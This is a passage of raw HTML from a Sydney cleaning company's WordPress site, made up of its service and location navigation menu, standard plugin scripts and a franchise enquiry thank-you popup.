Bay</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2760"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-newington/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Newington</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/russell-lea/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Russell Lea</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-wentworth-point/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Wentworth Point</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/" id="x-menu-collapsed-anchor-e2740-e14-6" data-x-toggle="collapse" data-x-toggleable="e2740-e14-6" aria-controls="x-menu-collapsed-list-e2740-e14-6" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-6" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-6" data-x-toggleable="e2740-e14-6" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2769"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2770"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2768"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-rozelle/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Rozelle</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-service-drummoyne/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Drummoyne</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/canterbury/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Canterbury</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2772"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning/" id="x-menu-collapsed-anchor-e2740-e14-7" data-x-toggle="collapse" data-x-toggleable="e2740-e14-7" aria-controls="x-menu-collapsed-list-e2740-e14-7" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-7" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-7" data-x-toggleable="e2740-e14-7" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2773"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2777"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-olympic-park/" id="x-menu-collapsed-anchor-e2740-e14-8" data-x-toggle="collapse" data-x-toggleable="e2740-e14-8" aria-controls="x-menu-collapsed-list-e2740-e14-8" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-8" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-8" data-x-toggleable="e2740-e14-8" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2783"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/couch-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Couch Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/aged-care-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Aged Care Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tile-grout-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tile &#038; Grout Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/ndis-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">NDIS Cleaning Sydney</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/spring-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Spring Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2742"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-us/" id="x-menu-collapsed-anchor-e2740-e14-9" data-x-toggle="collapse" data-x-toggleable="e2740-e14-9" aria-controls="x-menu-collapsed-list-e2740-e14-9" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Company Profile</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-9" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-9" data-x-toggleable="e2740-e14-9" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4353"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/reviews/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Reviews</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/gallery-clean-australia-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gallery</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2744"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="https://www.cleanaustraliaservice.com.au/clean-australia-service-area/" id="x-menu-collapsed-anchor-e2740-e14-10" data-x-toggle="collapse" data-x-toggleable="e2740-e14-10" aria-controls="x-menu-collapsed-list-e2740-e14-10" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Service Area</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-10" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-10" data-x-toggleable="e2740-e14-10" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6173"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/sydney-cbd/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sydney CBD</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6177"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/clean-australia-service-headquarter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lidcombe</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6176"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/wa/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Joondalup, WA</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6174"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/penrith/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Penrith</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6175"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/wentworthville/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Wentworthville</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2746"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="https://www.cleanaustraliaservice.com.au/contact/" id="x-menu-collapsed-anchor-e2740-e14-11" data-x-toggle="collapse" data-x-toggleable="e2740-e14-11" aria-controls="x-menu-collapsed-list-e2740-e14-11" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-11" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-11" data-x-toggleable="e2740-e14-11" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/cleaning-franchise-opportunities/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cleaning Franchise</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/join-our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Join Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
</div> <!-- END .x-site -->
</div> <!-- END .x-root -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pro-child/*","/wp-content/themes/pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "CreativeWorkSeries",
"name": "Sydney Commercial Cleaning - Clean Australia Service",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"bestRating": "5",
"ratingCount": "335"
}
}</script><script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'3d6767ff67',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.cleanaustraliaservice.com.au/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><div 
id="pum-4250" 
role="dialog" 
aria-modal="false"
aria-labelledby="pum_popup_title_4250"
class="pum pum-overlay pum-theme-4277 pum-theme-thankyou popmake-overlay form_submission click_open" 
data-popmake="{&quot;id&quot;:4250,&quot;slug&quot;:&quot;franchise-thank-you-popup&quot;,&quot;theme_id&quot;:4277,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-4250&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;form_submission&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-4250&quot;],&quot;form&quot;:&quot;gravityforms_5&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4250" class="pum-container popmake theme-4277 pum-responsive pum-responsive-small responsive size-small">
<div id="pum_popup_title_4250" class="pum-title popmake-title">
Thank You			</div>
<div class="pum-content popmake-content" tabindex="0">
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2998 size-medium" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service-300x85.png" alt="Cleaning Company Sydney Clean Australia Service" width="300" height="85" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service-300x85.png 300w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service-100x28.png 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service.png 531w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: center;"><span style="color: #22ba22; font-size: 30px;"><strong>Thank You</strong></span></p>
<p style="text-align: center;">Thank you for your interest in joining the Clean Australia Service Franchise.<br />
We will get in touch with you shortly.</p>
<p>&nbsp;</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<script>SR7.E.php.warnings	= {"getArrSliders":"get_sliders","getAlias":"get_alias","getTitle":"get_title"};</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/script.js" id="cqp-script-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":3,"ranges":[0,480,767,979,1200],"count":4}};
//# sourceURL=cs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.7.js?ver=7.7.7" id="cs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sweetalert2@11?ver=1.0" id="sweet-alert-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
